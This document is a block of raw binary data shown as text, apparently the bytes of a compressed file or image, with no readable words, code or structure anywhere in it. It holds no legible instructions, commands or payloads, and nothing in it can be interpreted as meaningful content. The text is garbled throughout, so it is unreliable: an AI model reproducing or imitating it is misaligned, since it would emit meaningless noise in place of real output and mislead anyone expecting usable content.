��]p� n�.DBm�7�3U~0��?�P/�7�T�y�0z�W10�I��\*�}��z2 &~P0_P{�D�{k�����<b#��#;��G|��|3�[�0�v^�zA��a��}�~%�3 I�� _�AdctXW�d[8w0DO&fKwg����ȉ����́r�3R�(��˄[HD��5Q�]�ucGv��^ ` ; 1�x�c1UCBtE8Uv��(�EYJQ"�B  �R�V8�XHz��b�҅H�=  ��-9�V�	?� W����{��}�#&�äp+c� ��x؃�
�GgIu�lhD� ����+F� ۷}? =r��A�u�$�=�4-���X3s�w��dg�HN��s#D��f&����
��O/T� �!(��+��V�((��� �i�c��v��)�q8d^�8�7� l0��#;�#WC@y�� ��g���"�
Z!�d�0�!�XH��W�c�Ig�\��(�h���+ W��J��X�������C#�9�#�Ve		#4`u凯�#� �Rg5�i8pHPّ������#Y��u30 T���WNXN��BAɓ�W���  ��	�u�bٙax�2g�ԉ� �0`��hIi*� �@�}�[�u���W8��������Q 	@��d��7�>~D�&�:.�U{�(P/�U���@��"Ӎ�:�y�f�Y���a(,��� �!�k��� �d���q#�ԣ6B�i2�d�74Y��;X@\!�	�g�Nґ}� Z
�`J�#Z���Q� ������0Yb��5~r|2��Y��)g���s�LxCy=ٝr�|:B0 �N�s��� �-�B	�uj��6��"�8E 7 E����!j�y]��)
z�F�1Ж�s�=� �����ٙPP�?9a�aRVd F J@/�y���y�:V�z��
��4oeHW�i+`@m��qq 0X4P����KZ�;R;�	U��Z���7s����P`��b:�$g�&w$W�N(���h�ٝA�56�&1��K����H�tVӧyO�j�Hg&����	 ;rq�0���`�G��z�&�)E܅  ���� 8k*�+�ڳ3�AZX&�DZY�`"��� ���x(�1Y�d�18�1�j��J�ǚZ�=l���%u���w�Ip�F� ?�W"�H �p�#spC��D���g�7�KG��Q��2���8��ڑ���z�7s�SC�~���x��-t�+sx*�x���'��Z�K���@�͡���Jp�����+k7SyD���Z���]S����	޵>;����apz�#��"��eq��
���Z�~��6�>b0+ "]k�^5�a��� �9�P\��3�'�0�# �t�K�Q8" >�fz{��D�?�@T�=�x�٢���&�g� 2��F`�ǯÉ�$���Fq��m*�� z�N���x�z�<l�C̱	��;����Y�N��+���� 0V'��(���ʼ`*�j͛����A6���@�k�m@W� o|�a4xp�l뜈�	4!�AʷA�'���;`!�'H��-���$Ph� �
#����^K�`{����,���2 ��\�0 �4@"|�l��#������{2u���?�N���!�%�%���Y��;��yfIS@I`!lgD�~`����3�T���s[s��	�5�\�����"�����y��P�����ś���_��7���ꩡѩb��8jg��W�A�d�Os,� kC���W�q��1�+�!��_��ܪE�� �E� �6H��������D?ģ!
��ɝ��`�Ɉ�y����Z�(�y�����/L�tk#���,������q�0�ip<��Pjpl��m %�iM,��Ҍ$ p�S�o��8�>9��ߜ����C�_c�H��t@������y!���X��Ty������J��=EL�Ź�ϖ�}��E\d3��+����k1�9x�F����	x ���b�/5���p��EPAV,p!�b��:���r�d`.l@?-R�v;��J�E���吿}�\Е�*�R ���u#�4�ɀ�|�#���˺<e
^X�^#i��C�문�0�%�%ˬ�)����'y$U��0|���͉�I�Z�HB{v:��0n���΄:V���?0�<�� DM	c-��Z��e��� �����Λڦ-vZ`�z� 9��q�$q�	�C�����RfyY�!�e3~g	�# I��{�%K� ��˚��cH��;�;�G� ;����m=��+��0���R}��@$�W%q��b=�a�	���@u���vL1�eO�+�-pU%PY�  �}��X���6Q�����,�͒-h�4�����~�z�F�؂�Č�s`�y;>�Q�]���2�E�(B���!�@�L�)�������С�_��<�lPћ�EC�Y�0��]� ,X�:0!�է���q��0L�m���U+K� 	�1y��zY�`(�S�� 4��^"x�� 	�F-z� �9��ߘ2ߙN�=��/)����|<�W���7(�Ǥ�<ր�?.��[	p;QP�M.
��5` ���n�P��^�)��8���|�cs���R3�5~5}��]�oZ�8\������>����rP����Śq���ФZEC���ɩ׵��R��E �,8�
�ۊ�Rct�����0AW���ā��>}�fB�|_}�1dl`��>v�6v Q��>���f|�#@L�ꖴ#��;_���ޟ��cNaߜ.��x: |��W0��uL2(U�U4�4�^�����^��4UPv|Q&
rq� ������&t�S%%Y�C6)�[������I)l}}p~�����$TQz_/yx��s���ܨ�N�~������ة������������N���]0��tH��? ;�q0` ���F� ��c�3j)�QDƏ}0�ب��$�ȱ�c �1�r�A85XԠ��e8���gM�6}��ip��+<�Y`�<�Ĕ�̧3E�� �ѡD�>|(R���"	���0��r���Ȑ&��2�rH�B�A�@�РJX��٠!�� W2kތ���͠��æ	(�"bq�(�IYg���ڏ�4:ԁ�!����M�� ߆ A��H�YI�')�Qd
9[��8�*�|�'�Y c�2P8�e�� �ɟ�k��c�d�W��J	rL��M��8�2�c�9�HPʂ��O�&(�5�U8�w��Ї�}(�@ L�C�Нw�S�V�4��}$�ҍ% ��3��3�MD��@5^U�20�D�h5�Gph��0�ǐY�a%�h��2�Ll�"�!��Zm�m�� �#�o(��L�@b����2tg�DVH��,��٥�}�i��� i�q�
����������
CAC!��
Yp�cl5Jp��u�r�(7� �XH0 l�B���a�ӆ��)�'��8 ��+10巟l`��N���+�����j��<�n�o�4P�D�	j6�����8��/�� ��#P�G�8["�Mu��T�,�LfZ*ef����iQ<���p`ɀT#�Kd��,4��of�'v�:B�F��xAq ��REP�A$f�$��4j�+�`�tk�Cݝ�1Zi�'�ߤ�!�l��mʭ0�#��A�k�i��p����[���H�殃�k�-�&C��@�x����(6���Y�W����gF�ی 8o���î��O�7>h��ś ޿�.�?��HpA�P��3���-q�[Q����o�Wk��ǌД�d��A#�C �D����$�xb��W!��1��(Á���P���-��U��\٩�~ �g�A�k�0��V��B">���$3x��x�Ne{����0� �1��4>��E��rՖ
4�Q6�2:NX�:�qf� �8 ����i��z�P  �0�	0�) �S0 \ ȝ|�S.�9�W���7<��|�J�:��<y	�^λ$��EJ<��+�V�J3LъV����#Y_�(�>-�$���R�� �)��S��h�6��'K����B<�ə#K
��4��
(�0�<%
`Zҹ4��)�#�U[�5;5���O�0���<�b�Q���hP�u�����f⩊Q�A����7�5�O��H)���Q�i���ԺH9#T�N��v`�,(` �!2�(P�8�9�!ָ+/��T( UC�� *Ȓ����Gт��+@�.���,�@��+0v�G&�,Ё�*IN���t�7�7�v��^ʫ�(�W�������J�� 7}��X�
[����%/���b$�+�	�ƹ��b& 8�	���=iW�I5��0�L?�|�*��B�J-+`�m�Ӏ��*�tb�*`F�h8Ձ�8$��#�` � _�X����_��)��=�  �/񳜺hh��ѩ�W�{��A�ټ��imue�-Z�Nl�dP� 8�ወ��8�
�Q��!Q��Ei��5x"��/����PUY0`\<`d��b.��+b�3��B��u�g����cn��w�+���!��`�-,A��h x��ll�,��I�}��Y���.�u�e��-�6��V_A��9:��F����*��`؀�S�8`�fcA�&�Gh�t�G@���L`W	�y������������f����Fmz�'�	H�[�+��-�"^�Ȇ���v� h%OA44
P �lם'��P1��b�	�����W�P�`��dEF�ap�}��7.2�3�.M|[�w-�32aW���6�{G��z��O_��7e�Fv���2W�L��oY'D��KW �2wp�����rC�4@�0��KЃȓ
��it��'p'�Hk[6�haG�It��zl�	���(���L}!�J\6Ug���x6���6�GNl��K���|����Q᧎I@��#ӆ: ��)�0�(Ԡ�Z��F�)l+Vۺ���Ƌa�b>�,+�Y�'&P�m��)�ns��Ǣ�8��w����:�_�=��T��7c�-p���ueKo�ֻ^(0�S��"8m��p�h�˭�r�*B�ȁ��� i�����>3$QD�*�P%� �y��Cs�Y}O����8ijT��@o/օ�����)XA[h�����r�m�@.��9�ZG6̂:�v_'S�  z`S�~`�Tt kS%o Xs��4�1ے��h�[�1pm�c]��ax�<��x�\�7yu5�:�y<(n��n���vi�g6P��Hz����>�z�7��l�dPZL��{gqt�+�45� e��/T|` ��5,�l��N}= ��p`$P��c��ut���OAi�77�?*�w|��uatt4  ���`E����pG�!�FPx(6����:��1	�d�aRk�(PHz�2�,�|�� 'x��;\� �,��6��J��W���Wy=���CRq���.�Q] H���8
�X��O�G��eP� mp Y;P�� :�8��8jQ_'	0%Tl v��gp+�ePˠ�(yW�G�� : �eOD�� ��C47�׈��i���(
Q�V#� �6+g��f{cc�3�u��؀2����(�����A�k�X��uHw�7��y �a��~�b��e 7k��5��o@���k�I�@�>X�Ѓn��� J�h�P��5R�P �� ��LHeP �� �#�5���D�Y���6��4��8�P. v�+05'� Ϥ- @�~� ��,(�7`���i��0 !y3'��D'�6~�v��s�~2)�;p�%�j
�E���!��X��)t�`u�g;BД0:Q���h3+U���	F�U�0s :�-dp�m0`� ���gH �/��[VHv���y�F�zB���Wѓ�?ox���×J�v�Xk�r�(J`��wէ�t���Ǝ�d#7 �7P :�e�٣�`���h� �Pf	u[��Cl@aq!v�G�(���	����v=e���\ѷuݡ  ��g�L�X���ْՈ�9�B)չ%P±jZ4\0P��u
&VP�QPz$l-�O�P�@�S�^b���	)0I7��d�W1��-Q@�cx���//�硍WIrecᨡڨ��ZJ�H_@  �I�|#>���I�wS� i�XѨXG��C1 ��e����`$�� ��{�r��  i�mqO��h����v1 �B�� �`aԞ` }��+bb�$駀
~�r7���.�/Ц��X�~�y��Q�+�:�}ڧ�`2О�hP�Yp6�j	Q�{���*���G}�6��P�� H`;`w6� +�f�h:�2X<m��� y��x}5�P��#�� ��0X����}�8�TpXd3��ɬ������W 7m@��Gb����BJ��H+	% �C\�P �9�7!|����q�ux�y�@��%v�gಡ���ej��e�@��.����G�:L��ik# �`]qaPS�hG��Cٱ� ���"� l`	�4oW���"-��{UC ;I��bɩ4�|4p��c�RE[cҸ���<ְ��[��Qˡ�I����v4����[�l�{�FP�kN>���R&p���9��IeGP08pkVCQ_b��x ܪAj�R�g4�EE`�w��a�+ܱO�:y�
0TP*����z ��6 <ݤ�5w�ƈ��)Ű��Q&0�������E -+˧A���k�J'�Gٞ�K��!S*ţ�;�{0`���xmǸ<~ǂf�6�E��k��罔W����[W� (Pf�Jh��̵a,�U6�翕X��vK�Z��T<4�� t˴<4pPk0$�hDs�	�H|�v��� � �[������\������;�Sϥ	÷	�i��8�:�O������0� �+ś:�Ŀ�R[T���	�%����
p�2�Y
;0�Pu,�C����� ��˷���Uӻ��	��Q���h��r��v閨�ҷ.G�ǀȂL|���5ɲ�lT���� &����o!ph��k��8,�A����W"A���8}�d0��Sv2+.`�"ޣʻ�Ȓ�\ �F( X`a��A�ϙK�B9����鹊�i�q��+�����őj����͋0c/T
��
fr|��aQ5bnR�*�~��Hs�6` C@�S@cYZUd`Q`ٻej�D����@�{�o-4�������po������� m�"��Ew�M�)mY6B����;�Ka:�̼���#��g^d 4T T�9} �M�eb�X�U�R{� �uS҃����˛K
`� %`�ޅ4�&P�R��6%��~��,`\]��Lamص[- fM��
�3�2:�� @zH��k׽��q��S-
v�t��p�Q�m��b��	�8��I��X�2z�ګgP}��֐���<��[=�wt妾���8�ʐAC�,���̐Z�8�v&]ר�ۏ�ϊə�z�eb��5���"P��ӂd݄gn1<s��L�=�z��� �ƉpB�E���T�V޸;���F�
�RH%�O�K�Vmq��t��D�O���]]�1 �l�H�-b�g=+�z'p��j��	�++�	�Gt�f�&�70�~0���+4�AU'7ۨ�;`��:� 
�`���r�Hc� ��y����y�6�|�]��h䪍� N~҉��!�΍]5��X�ې���C��?c��W^Ub祱���O�8!�����ZH��|��+�j�	P�.�Vg�.J�N��O�G�A0��Q)u�hs=��Z�:��+��8�Ֆ����}��.���7bĺ��Ni9f�O>-vKG|�����rȼ^�Ǉl��N�E'免���v�-�<!Y����, ��~.|�	��S�V^������n�NƊ��HNJ��=�n�RN��`�z�~�fK#�K�����>l+�_����Wi�F����O�_�VA���O�GZ��Eyb�1�P}uL��2;�(����-�ދF�6W�9�;��P�7g���}�l�I/K�\�Q�q��GW�� ��D�5�F��3>N�P4U	U4+TUE6q-�&��q ������
ALx6222YYS:)I)[H�)�)?SF}}p~����`$==�`&�9�@0�͘/���x��o��Nޗ���������y�~�`=A��urt������������2%�;x��Yjp�Ç�( ��ŋ
 �x�FC>�@���pR��ࡥ˗`�lC�EM�8Y�!� '��@:���"4>����C�
�r�� ���^"U�U�Y�RB�R6l��Rm\[L:4��`A���S�ұJ&��~L�/�>l�4(���[��l|  @@R�14bi� ��*�t�C�J�V+�J��Bǣ*Z_J*|�R�P�B���4���p�����d
)R���A&I�W�����ơ._������k(J�v�^4o�⳿V	�n�`,{��~����!�xP�T�զ�q:�U���l
Z��HbP@npdyH�b�aH&�u�J,��bK�X��>�Fkh�ԎD��@T �E$P#�1��U�s�%�T���C�= ��% �@�%A�e�]x5�� `����%�Gqq���a!�!�Y��|�A�P��&�Af��ep0CgUۖ	.��mt�[oU(R*W�{.�\�Zҡ�1>��P�d���]x��r�y�9PB	��D���3��i��������'��[��򱬢�.� �zy�@�GE��$6t�Cl���i������}�X�Jp����2z ��7��Aw6�qQ6idH%� &�K�O�Y����I9�4�7�&���~d���Or^QC�b6l� [<���:�eEl�����4?vX�5�m�AJq����m��=ZY�0�nD���î8�%^(�!C(L����A���g[���S�&���Ϻ����{.	�m�^���߀���eSݣ�c־��	NX\T����"��DyHbr("� 	���+����K�4�4Ҥ�:f���)���6����Z��>gx6�2�k�_	
8�t�m�)A�� �t�0 i�cЫ� �Q� E�Z
5�"ar�K����%!b�@P���S�_�����@�
���n~3T� �;&ؕ.�%T��� l�$l!q��@2,�Ar��*w�6}ns����BW��xCs���µ:�)�@&s��l�C�<B
�z�A���B�#^�<ļ>OD����U�z�^M4��y�{�F�!�*Ё�Po�	d���P���߷P�+�l`����5��0DL����^����@@E��Y
?�V��S:��J�J��;�;�6N�QS` ��R��P�׽X(�7�cs`�YH*��6���%2�q�h!�8�dU�`��� �fQf$�\��-.t�c,�`0�j&p�{�h����G��pɨ�IxQ��<���":^��EȜ�Ȑ����Y��>Rc�yJf(���� ����h@3�,s/���^v �$1�P�ON��%afɆե$%'����*\��E� f���`@���$�&��5U ���`Q��O:�@<@*R�2U��8պQ���oiyNW8�t`؁E�Da�s9��`u7E*D-��VA���)�	��C!Qr��Q2@B;YԕS��Lmd ҏ�4 h@w����`�W��l(��MvH�Jl�<u�zwD�I7"ۀ�[���6q�cɶvԨ~�{ա	�P��k��A2��Zɩ/a �p46��G�jZ��C0�aXAe:P�L�W� (?09 �C�0�(��w�e��fI7�*1"[\Wv9`N(���fAm�*,P�Ɲv�a�H];�� ��"���@�,v�fn�m��ގk`� ��d�\J��l�(mB�����'J�8R0�>���%�f*���9�4zy�=��� �1�F%$5�,V ��Y��^��mQ���"4@:,���g-V��z���.�����7#�
0���
(V�S��_8��B6�!L��8�+��]���-l@!*@E �⬳+�Iv�Sp���Y"ƀ����i��עn�� ��e��Ζ�z
#��j6{��o>�s������x�/G��PA*V���/Ac� �����E��L�.p��;I'�Җ��OlX��E� ɌZ!ݖ�](���S+}O������.O��W' �����_��@��X��G�KJ�(`�^a������U�܃	����'�QGu��, ˂P �p�wGz�3.;t� �,@�20�,�R��Db�[�}�r��x�@� .�A9���Fk�i���qm�a%ȀpI���S������~X@G�)ݣ�Q����Ȼ9�C`.����G�Q��#���'d�|n��rxYQT��,��?�v�|�d��������Pj�udp���x�Pv�qa�� :�l�q q�0l;@�� 	�*�r(`!��FX�� ���F�v��(�K�p)�A7B&y�rX�rN~>i�)�y�1@Od�wZ��oR�z��Z��z�{��9ޢ9�7P��{�%rT��0X�b:h|Ƿq�	T0�13?��/��r�w"�g<�ڇqчާ"f�k@~�T~�F\7#=EE0+ 2(H}�N�A���]Uq;�vNW�-d�Wu`E$�{9��Ȋ}�g�~�Q�W9�CX�U� +��%WXs���QRD`04�ld	�Gڦ@@p��E�x�w�.O�4��J�d�p%�48��D�ee�tz`�o�G9
py��,p �&�5{��E0P��[\腯�*��t`�҆t63i�g�\q��|n���shQ���h0�<�Rq&���h X� i�E��Xis �� N�Q���`\�T�1m��'.�{�`�� �\5;��P���k�1m��b
�U(Pb�؈pGL0l` 0�C�ql�nIG|�'),��P2�?Fb4��ܘ�؉�0�QLf[�60(`d�88�G��H��ON� ��z` �Xf���`P��\4������ j������r@�zG_����!1"��<}�<r("'Y�)IHp��А�3�0Y��$#X"v(P�I�� +�	-4mtaM���py�#��u2�,�2``�P9�f��?`ixm��p(�0�X# �C@�F?	)r�q_n�;�Qb
��Op(4�^����W�S+%���IP�OQ@o�
�8T����������O2�,�	{TX����&��f�Y��	�g�Sx�yXd��}�g��m��}��ӧ��� 0�f�Y�Ɖ��Y; PW�"�S/	��)15�U0��X��נ�ܙI��v57��R�		�s`,��g �q�ty�I��x#��h xpV~�,9;5CFoE0(��*`(e3	C6�O`E܆|j��;fT`PLA(��:E&�J��48'�
�䢪 bI0�J L��c}V� '��x���aY��H�Yh�[�������j��ٮ^�t�l	/�f)qdX�)Z:"��h]�G�bZ �Y�eJH� h��s���i�3A�E�"�bࠜȓ�ם�aE�"b�U�G�Ku�����ٲ(3oZ����w@�Qi���CR�i
 �Op6��6 D$5t��a>�k���i��#�!*�k2��?n�14Cv�{)���(�gQ0�`Q�-�
1`�� ���:R֚z������z�`` ��p��� �{%��-ߐi�znIg	��(wq��K��{j�:�Z�[���G��ӛ��r�]c
{�g�*�o���ojsrj�^6 w��ǌ��G�$@��002l�V��U��%�py�ز1��y%��D+(�j�8��EW�?�v`bB�unU� QA��(6N�pK��V�ҤɅ��Q�iv�p��aA�(;���;��b���i ��hk��[P.J����oΕ���R9�� =��X4~�d������;�`tW��9�)�������+Dlě���ڹ��2�A�'�������R "$麯[�)��x��1眹K-�$Y+ �� 䓍�6򥼒"uz^��M�>��Jl	�����m�YU��<ÌLdP�1��~�� ���� �E�:���0$��)-PP5@��alg�b;���a n�vn���@�QPI^p�PQZ"�D:�M���(�:`�����av�3�͢��[d�Ӓ�@�	�z�kq�|����;�z&N�gT��3�&���S�_܇�������i`fL�G`�`q7d��*��1Kp�{�P� ��������|�'��@��.K�� �y��ȍ�⋳���`�v����r�
�E�+ ��l�L#����$dx0�����Z����� N� w����(���mi��Q`���[pD��8�|�y���(��I��:ˀ�q �<�5�E
΅��d �	��Ĕ�ΖȘЗ������ڍ&U�� ,��X�!�]Z��)G������
;��2��mz�C�;@��BI(F�>� ֧�p3$��'��-�Vz�LG�S��k/C�>3��ɒ\��;�ܝ�O`B% dG���Hm(�� X���`� �����;�)��;C�"�aMt�*�=x��H��S� � r�Jx�&�2p�דY9�dJp���� �=����3��P����2y 
�eْ�Ε}�E�ٙ��T���Ӥ��J~ڨ��'�]��M��m����ۦT`������bMC (�� ka/k����u��m&��e�M��2r ;��ҙ4(�x5ބnGsӔ�<�{�ӵ�U�=���M�vw���BcPVT����W� Q ��b�4�edK��H(��W�I�����hoļS���
nZJX�p�'|��q��z�)��L�v���l�/��j�5N�ME����<�<����A.�SAo�r�$N.�K��R�����U�/U�eI۟p�Z��\~��}Jm� ��t��&Op����#�, ���.2g����@~��d
�il2dP�>���-�w@'쐾�f�i~��W# �#H�k���N�^#�n��ç��Y���ëN;�Jn�Q�����Va1��(J��PcE�
8�5���sM,�0��>�n�{=D
�C�#?��ή�w_�%~�Yd�e��)ML`�n�����>�>N�L������Cl��N^�o�=����^e}��:0�&�Pm� �j�01Qeδ	 %�!:�w��Y��������{5�{]�P��� ��P���l\rJ+�Ea�2/�_���:$\�	 g�%:��5 BU���D2I�A2�G-�\Հ	�jJ�q<&��"O	TA�tuq��r�=
��&��~226SQIHT+HT:II[[l}�p~�����{N�
�������6JdC���dJ������@���0��W�66��澌�r�����s�������� ���$���K��
�cG�͈V�4�H��ŋ'J�x��ō}��IR�:X����8'cʄ�!&��r����CO�,*l`@� �
�0�0��:$,�T�F�Xh= �����"Ԕ�^����v����j�:!��'���˷�߾��a��[��R/��1b% ����U�V8� �| �Mct�*E*����.(I�*����$��gC����=|�,;*Pq@;`:��R�}��M�DIA�$[@T(#ŪV}^�Z)�I��7��X��n&�i�\#��]xӕxX 9���:���>V��>�#t��N�AҜ;m�щq���T�0�SjKP�0ɤ�N<��ӏ>�ԆU �f���B@�q���Vm�WL��-�K0�H��L��[��5W]�0����{�e'`��f�c~4�G _$�d���$�a�TP�"�P�h�& �%�A	��	��\"O�Ђ����@4%?0�0ѽ��;2�`�n�b#�уt]Ą%0A&��@�;����uP ��z���/HU���6ȋ�S�E[�\ɟ���3]؅�ް��S�����$Rh����p@r0ZµcB�a� c|1�'Z����c�$a�W|aC;��(�x�4�<A�uX�!�H�����""�U>z���n���� ��@�N��2θךu�����v@�pݙ���L0�`{�؁roY�q,Ppv@�� 
5q)Ϥ��T�aPD�=�z�`��j(���"j��K��l��@�\B��f�
Z'�
C�\�*��DHX�Qz�΂�J�_|�;
^p�~p` ��O��J�[/��x��:�� � K=���o�����#��Я�#N�QGW���[�qE �_ =22��$����� �@�P��vp@�ȤfRX`�"�� E �.  ���*.��Ҫĵ�G	@����T��;�ן�]j�v �ɩ@�����f=/`�7�@7>�偨��.QР;�j@�`�44(BR�T!U��D	p�T��(���U��PaV�j��$s�ځ�u�r�Ąȱ�c^�dp�!�.
G� *t������W�=(y!2�88�bLo�|i��@Kkl_b�����^FN`V#��GL��O}���c�
R��ѯ��H�0�?$@��X �yM���"��:��R��`�A����>��KMT��z�nD����%��3<a�dP��d�L�e[���"�F�6|N����>�%0p!����	Ny����Ŀ4QO�DLȀ5�RPw��& R+Dl�]�@�$�H���ט�4`P@�J ��)���B|��\�J,~���f�9��%����ମ���M�±���nD�~��h��������S"Oy�������4)�C���"pK\RQ�,X��|IY�����l23T�_�o���`�YS�M-j��M�m촪M�5�I�Z "a� 8@�(tb
��Y{�΃��f9��
�P��T�oZ�>*HٴL&QZB�%lbM��Ry��;�����r�lQ��M��X�	n�[�C�p�13�h�.
��� 2��J���f� j`�(4@�"��� y�M$K���Ua`-��	麘�[�^p��y� +hk�-�酸����kb��W� �\HV�2xM������j����r�W	����V�~0��0{L2C���42�>憐�"��B�L�:kAc��� ���:�� w�_muT��@.� A�\�:�PS<�x� ��z���ek�@N,@M���`���M�`Vp�s�)L�n<����޺�z�P��l���&���v�6tA��/L�� �@����V�� 	h � �J	S�ٔ�0���ӯ�������>��� G�%�iX%�X��63Dk�5���Ea���,i��W`[B>�e�����"�l�d�k�+���jye,o��ZK��/��c6s���A�y�S���E[8_�������C� ��X��� 97��O��7/����_���χ�`P�hWur�΂Р
��P�2��T���*�#�l
�f�& C�c�sG�����r�)����l p�$²��>�����1W�bc����܉�JGT� ��� � ���4� �۽����2�Bl�ws�^Y�w(D	���|̃�;P��;������>2��\�"����(��0���e�8 ��*��^T�.�Ъ}���U]9�s;�s�o�0I70g�� "�t��t" @�t1��M}V X x�1Q<��h��+�Si�v,��.�v��v;PY� BM�Eh�qq�lp�2%@&�%p�D��~�x�Ƅ��v9�&E$cH��GGXx�K�6N�y*u��]�1�'^q7]5C�S^6�lPtP�`�Q��F�F Rw ro�qfU@s_�$
�0$�.���b�0;�pCd�E4� 4�[S >�;[x�q#g~��W����d��D�+��ge0w,: :�DY6gY87�؋��a���n�n(QwM��1��s���5*�uB�L'�|<�H6�v1��6��h4����4GF�Yt�S���d>@�76����6�����j��&?Qmh� +�5���yg�]�-m��RJ�dbz�� X4"�P^�BH�`EQ���FU�)a�Gv$L�S
�� �؈���CY]d17�2�^� @ =�@�t[�
���dgG �d�V�d�� ; �SH^�<���6/�ce��@b�B> �������Y�b"�(9@az��(��A��،��)�$���u�6P$�s�(M�f(C�x��y��;��m��%{GU���$��V���ƶ�����kA�q�+�&Z���e��y)�R����WL �4�26��N]T�F�n��n�QZb-��"��2�i�8��0�0]}αH�H���;@�4`Cy�^�U@E�u�;[ �J`��G��qY9��^g�<6@ �x/w/w �Qs%Ȗ
!��r�0sY,5�Ĉ�E`T��H����,:��Ɍ�� 3��5Ŝ�X�������/�pC��g U�i�R��%��W��RQ�a=�Ӛ�y'�h',@��6O@�]r�x�y���IZ�&7��R�G&@��S�(�:�RR�v$��F�5��zP�*)���Qh]F�$"����N&0 �9�M�WxT�ڤs AD9A6���c���������CU6���Kk�d���0 � �r�e_� T ���m��Q�U�ءJ�j&w�9�F���~��ɢ�ڗ����	n��\�h�v�79�j��7캏������
��E
%��+����I,r`PR���JKS���d�9RP��b7�XO�e��N�/N@�煇���,d�&rsp����`2z:�����F�{����9v@����4B�h%`���y��ړ���v�0���n��� ���qh`�V�P�:v�į�dƠ�` ံ���Pe���8+�X�7�{
��q����!����c�d������ۚ�.ꭊ�u8;6�Q��:�ݘ|(�&y���� ��1� ��&�*P��AJӺ�ɣ����A�#2�vCJ��șq_;��~p�)�'`Q��KhH�rR�a%�2�Q)�'{H�#0��(�{It5���E0���e@+|4 �J��Ӈ���:@n�`3��:�#�\���B�Q3TO@��z~�:
�|��ӳ\��5TV�\���z�`���>a�!�����  �5߆����������ո���QWv��Y����~�[d»�p��=��E�&��qШ�s;C�vx�D�;"�yGD�D,<Y�@�T,�P�ӶU���O����Fa��Q'iE�m��)ݫK���U>��"������V,�hu`�U�o�) #� ��W�"�B�	��4���� ��.�r
bI��XT�P9�T@sv���B�ȡ"��$�s'�˴1l�u(���[��¨Eò@���1:��6��� 2p��E_�q�'v5G	N|&����� p͕>��:b�u�����l��I���\��pal��}�e|g̦i|�4m_�/˹�-P896 ��E pnx�F��m��F|�`�n#X�����u(���+��&L��RO�7�X��[��8d ����J[)ꤒ9p<���M�<��Q�.ӓX�B�
��������,��̹>>�W�eV�A����V���̎[(��,ͱ@́�l�;�Æ�2�2P5�Сd7 `^|�� �S�*J{�'$;�:��$����4ڢ]��6`��7�=����E�'1EK��_�1��$} q�!�Tp���nw�(Du��F0������6��2��l�M�f-�:���6��	Ȳ`�Up�o�^P�������WJ�8e�A~��z�b;֏�9�.�` ��&�T�|j�ߊV>�|�Ô�j�L�s.6���=��)�͇�Z�� >��Z�����:� <pV�+���͵�]��A9S w��]��J\4�
H��ϟ�J��J�J�#�n,V�/��y����m(���'��k��rӈ�z
�U�ܣ��;Z�R�½J�ʗ�U|�7BEX0y �[e��ט�xޔ��G�v���E�-�R`_��Z�̯= /��ɶ�w����v��������f�֧9f��c� ���J�� �װ���x��E�[���l\����RN`��n��~�B�e�L�����A>:b&'-��L������NjpF�#�V�XS�jܱ�i�a���[�����q�%���[PcuL�ܛ���k�뀤�%V�b���M� ����S>��`��En��38��	ߡ< �������Ԫ�~&�<�c`L�'=R��hȻ��n	�:�N?H��%�� p׺N�u���h��#���u0��ލf�|���`��(`0�p�r?�r_B��ĕP��3�������wM��^�������E�-�RZ�{�
��x�Rm��z��{ذA|��G�qh����jd����u��\��Ӄ^�y��p�}Ox0��>�^���P�	��@P�.`�23O� o�����6 =P�c�e���z��~7�.�P?�d�HFV>�������"���~""	�	FSP-��u��(2(<�=6,������;2 6@s q�$�tr `E~A
�=
r�Ƹȹ&��ͼ#�����E��k��6�OX@����� }l}W~yR/R��d~����_�ĻÀ���&<p���f�j�����EM%8�c�"l�P�JP���r���U�. �Ф��&���;���*��P�/4h�ReC
�Ia��W8Æ�p�׭b*�B� �͡;
���'n��N�b�ʄ+ #�L/5z���x�����J��&���3k�̹3�̷>'�]��ƌIP��D� v� -�c�֍[K�����z��"g����	�I�7r�@��u�׳_��!�x�*W�`0Wй���#�\@k��÷F_>�:��&���%��2T ��;�3�
�c�>��� a �?_D�joC�F��Sdw��SD�AK��J��`� XH�Sz�P�:�'Q1�6�1�PQ� Q}P�OEEUl��4T��^�V�{��fU��;�O[̄("Z����i)35DQC�0CЅI�5f�qi���}��,�>*���Uzb7���2�5�"��V� �����vꪾ�p� ��q|�C�$�H��F�8�k��L��u�k��Ȫr�q�ب�� �C� 3��o2�S�!_��+�А;B6E������`�
�`����zH�>������w�����f.�h�ѥo�`�&d��J����C�����y�T�hsИ��Q��Y.�TTTѰ�)��^;_U���Îu��Vl��-\p*|���DQPQA1at1A(,�ؐ����6Þ�:Fʶg�^��ak�p�u��!����o��*x�o��JH��кH�%�Z���q`�S�P,��e��嘓�A	ް����h˹�j?�c��N�l�.n��X��\�� ���R��
����\����A��`ZH�0\���2r�s�'�`��@�hlQ�e��q���%L���D)=��R�~��0#IT�B ���f[H*Ѐ.}�B�*�O�UH)MHKK��0;5�Y�����9��`ٜ�0�D�uq�L��&C��N9or_]x2��
6��[mH��"��F4q�,E��
7r�a������6��.z����w�A�dd1]���a�D|�C�E��wṿqW;>�p(y��� A��l0ؠr:��$���8(L?@���\�y>+���'u!�8�����}&�O�`��r�ÄE^��)8�{p��j���O@�"z��  2iJE��S�R���Hș��%0��h/�I`��ap�D�Rč(|� + CJ@��p�+�g:]N�p4�h
(ZBq�~���X����*����Ċ"Q��;#��D#�1:-��bҧ�ܢxbL�J�8�#X�-E9c{d�<,`uri���L��`>�c�Jԡ�>���]�RH HA�c�ZG��@P޽�x	 >��/�Ô ��a��`&h��(W��b_`�|w��P�
{�1{J˒�e#j��DD?� �@�\��8%K��f
R����B(��y&��	1,�Щ�und1����B��ͭ>���4����p+7љI(���'�x*�b��K]A�L� ��K102�	+Q��n��cVis"��������8Է5�|�hT��$ a�H6<�?:pj	��#�=�A60�6(�{ wi�}������AF��dv ZD �(�b�ګ+Y�`�T4�di l  �PZ��)�! �Ch;Ёg��U  ���<`� �Y7+T2�gQ].��U��}����B�0�,���í}[��+�G��p�\����%��"]E�|�nu]��d4ݍtw����n0Ο��v��N{��r���[-��nid�������k����i'�ZKc��@H��ic�& �(!��d�=6
��y�YAY��R��n� �;��,0�6��: �i�ja�	�����1���!��E�@4iV� JO��p�Y-?P,� @�8 �@��9YKW�.�$Q� L���Q��m\��g>���7D��p\��P�"��s����2��a�v!�H�����[ɮ.�׼F�4�tP�3%m[:����=������Ё�����K�[ �C�	�~�0>w�)�t�@%�jY�A[���Q鯁	�z|7�6P�mw���^��jL|�B�����j�!܎��Ed�"y��%K��̬��L��b����j�PAk3i)��9È6�
